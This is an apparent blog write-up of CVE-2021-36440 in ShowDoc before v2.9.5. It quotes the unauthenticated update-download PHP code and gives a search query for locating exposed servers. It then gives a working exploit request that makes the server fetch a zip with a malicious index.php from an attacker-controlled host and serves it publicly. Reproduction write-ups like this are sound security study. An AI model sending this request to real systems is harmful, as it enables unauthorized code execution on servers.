Showdoc Adminupdatecontroller Class Php Arbitrary File Upload Vulnerability Cve 2021 36440
Showdoc Adminupdatecontroller Class Php Arbitrary File Upload Vulnerability Cve 2021 36440
ShowDoc AdminUpdateController.class.php Arbitrary file upload vulnerability CVE-2021-36440
Vulnerability Description
ShowDoc AdminUpdateController.class.php file has no authentication and there is a vulnerability to upload any file
Vulnerability Impact
ShowDoc < V2.9.5
Network surveying and mapping
app=”ShowDoc”
Vulnerability reappears
Login page

File path server/Application/Api/Controller/AdminUpdateController.class.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
public function download(){
set_time_limit(1000);
ini_set('memory_limit','500M');
$new_version = I("new_version") ;
$file_url = I("file_url") ;
$version_num = str_replace("v","",$new_version) ;
$showdoc_path = "../" ;
// 进行文件读写权限检查
if(!$this->new_is_writeable($showdoc_path)
|| !$this->new_is_writeable($showdoc_path."Sqlite/" )
|| !$this->new_is_writeable($showdoc_path."web/" )
|| !$this->new_is_writeable($showdoc_path."web/index.php" )
|| !$this->new_is_writeable($showdoc_path."server/" )
|| !$this->new_is_writeable($showdoc_path."server/vendor/autoload.php" )
|| !$this->new_is_writeable($showdoc_path."server/Application/Api" )
){
$this->sendError(10101,'请手动给showdoc安装目录下的所有文件可写权限,否则程序无法覆盖旧文件');
return ;
}
$temp_dir = sys_get_temp_dir()."/showdoc_update/";
$zip_file = $temp_dir.'showdoc-'.$version_num.'.zip' ;
mkdir($temp_dir) ;
unlink($zip_file);
$file = file_get_contents($file_url);
file_put_contents($zip_file,$file);
$zip = new \ZipArchive();
$flag = $zip->open($zip_file);
if($flag!==true){
$this->sendError(10101,'下载更新压缩包失败');
return ;
}
$zip->extractTo($temp_dir);
$flag = $zip->close();
$zip_file_subpath = $temp_dir.'showdoc-'.$version_num."/" ;

if(file_exists($zip_file_subpath.'composer.json') && file_exists($zip_file_subpath.'web/index.php') && file_exists($zip_file_subpath.'server/vendor/autoload.php') ){
//echo $zip_file_subpath.'存在';
// 移动目录到upload/update
$this->copydir($zip_file_subpath ,$showdoc_path.'Public/Uploads/update/' );
$this->deldir($temp_dir);
$this->sendResult(array());
}else{
$this->sendError(10101,'下载更新压缩包后,解压的文件缺失');
return ;
}
}
Here you can see that the $file_url parameter is controllable. You can download zip files in any URl. Look back at the ZIP requirement that some files exist.
1
if(file_exists($zip_file_subpath.'composer.json') && file_exists($zip_file_subpath.'web/index.php') && file_exists($zip_file_subpath.'server/vendor/autoload.php') ){
Making ZIP package, index.php is a malicious file
Send a request packet
1
2
3
POST /server/index.php?s=/api/adminUpdate/download
file_url=https://xxx.xxx.xxx:8888/showdoc-2.zip&new_version=2

Visit the uploaded file page Public/Uploads/update/web/index.php
This post is licensed under CC BY 4.0 by the author.